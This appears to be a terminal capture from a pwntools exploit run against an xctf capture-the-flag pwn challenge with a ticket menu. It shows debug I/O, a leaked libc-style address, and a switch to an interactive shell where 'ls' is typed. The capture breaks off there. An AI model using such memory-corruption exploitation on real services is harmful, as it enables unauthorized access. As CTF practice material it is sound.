 pig@ubuntu: ~/Pig/Pwn/xctf/强网先锋-AP
'1. Get a ticket\n'
'2. Open a ticket\n'
"3. Change the ticket's owner\n"
'4. Exit\n'
'Choice >> \n'
[DEBUG] Sent 0x2 bytes:
'2\n'
[DEBUG] Received 0x35 bytes:
'Please tell me which tickets would you want to open?\n'
[DEBUG] Sent 0x2 bytes:
'1\n'
!! 0x7f6dbc702d57
[*] Switching to interactive mode
[DEBUG] Received 0x35 bytes:
"I'm a magic tickets.I will tell you who is my owner!\n"
I'm a magic tickets.I will tell you who is my owner!
$ ls
[DEBUG] Sent 0x3 bytes:
'ls\n'
[DEBUG] Received 0x11 bytes: